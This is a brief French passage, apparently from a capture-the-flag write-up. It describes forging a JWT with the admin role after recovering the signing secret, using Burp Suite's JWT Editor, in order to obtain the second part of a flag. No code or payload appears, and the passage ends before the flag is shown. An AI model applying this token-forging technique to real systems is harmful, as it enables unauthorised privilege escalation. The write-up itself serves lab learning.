Nous possédons maintenant le secret utilisé pour la signature des JWT, il ne reste plus qu’à forger un jeton avec le rôle admin et une signature valide. Pour cela, le plugin JWT Editor de Burp Suite est utilisé :

Et ainsi nous récupérons la seconde partie du flag :